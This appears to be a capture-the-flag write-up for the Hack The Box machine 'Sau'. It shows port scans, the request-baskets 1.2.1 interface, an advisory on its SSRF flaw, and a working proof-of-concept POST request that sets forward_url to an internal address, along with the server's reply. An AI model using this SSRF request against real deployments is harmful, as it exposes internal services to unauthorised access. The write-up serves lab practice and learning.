https://app.hackthebox.com/machines/Sau
https://app.hackthebox.com/machines/Sau

1.info collecting
└─$ nmap -A 10.10.11.224 -T4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-30 15:36 HKT
Nmap scan report for 10.10.11.224 (10.10.11.224)
Host is up (0.66s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Sun, 30 Jul 2023 07:39:48 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Sun, 30 Jul 2023 07:39:04 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Sun, 30 Jul 2023 07:39:07 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
└─$ sudo masscan 10.10.11.224 -p1-65535 -i tun0 127 ⨯
[sudo] kwkl 的密码:
对不起,请重试。
[sudo] kwkl 的密码:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-07-30 07:38:54 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 55555/tcp on 10.10.11.224
Discovered open port 22/tcp on 10.10.11.224


http://10.10.11.224:55555/web

Request Baskets
×
HTTP error
Close
×
Created
Basket 'a0xd3ro' is successfully created!
Your token is: f4K8SVw1vHre3oJngvf8HElZoOgLGsoye3ka7fsOTWNm
Close Open Basket
Master Token
This service is operating in restrected mode. The master token is required in order to be able to create a new basket.
Token:
Back to list of your baskets Authorize
New Basket
Create a basket to collect and inspect HTTP requests
http://10.10.11.224:55555/
a0xd3ro
Create
My Baskets:
You have no baskets yet
Powered by request-baskets | Version: 1.2.1
2.Find some useful info & do it
(1)Request Baskets


[description]
request-baskets up to v1.2.1 was discovered to contain a Server-Side
Request Forgery (SSRF) via the component /api/baskets/{name}. This
vulnerability allows attackers to access network resources and
sensitive information via a crafted API request.
>
------------------------------------------
>
[VulnerabilityType Other]
Server-Side Request Forgery (SSRF)
>
------------------------------------------
>
[Vendor of Product]
https://github.com/darklynx/request-baskets
>
------------------------------------------
>
[Affected Product Code Base]
request-baskets - <= Version 1.2.1
>
------------------------------------------
>
[Affected Component]
The API endpoints /api/baskets/{name}, /baskets/{name} are vulnerable to unauthenticated Server-Side Request Forgery (SSRF) attacks via the forward_url parameter.
>
------------------------------------------
>
[Attack Type]
Remote
>
------------------------------------------
>
[Impact Escalation of Privileges]
true
>
------------------------------------------
>
[Impact Information Disclosure]
true
>
------------------------------------------
>
[Attack Vectors]

POC: POST /api/baskets/{name} API with payload - {"forward_url": "http://127.0.0.1:80/test","proxy_response": false,"insecure_tls": false,"expand_path": true,"capacity": 250}
details can be seen: https://notes.sjtu.edu.cn/s/MUUhEymt7
>
------------------------------------------
>
[Discoverer]
beet1e
>
------------------------------------------
>
[Reference]
http://request-baskets.com
https://github.com/darklynx/request-baskets
https://notes.sjtu.edu.cn/s/MUUhEymt7


use poc

POST /api/baskets/q4tgdug2 HTTP/1.1
Host: 10.10.11.224:55555
Content-Length: 147
Accept: */*
X-Requested-With: XMLHttpRequest
Authorization: null
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Origin: http://10.10.11.224:55555
Referer: http://10.10.11.224:55555/web
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
{
"forward_url": "http://127.0.0.1:80/test",
"proxy_response": false,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
HTTP/1.1 201 Created
Content-Type: application/json; charset=UTF-8
Date: Sun, 30 Jul 2023 12:35:31 GMT
Content-Length: 56
Connection: close
{"token":"PjX9v_Y5ZSuTSuCwpkFw_G8BoFFrI7pqdWfQzcuog1TI"}
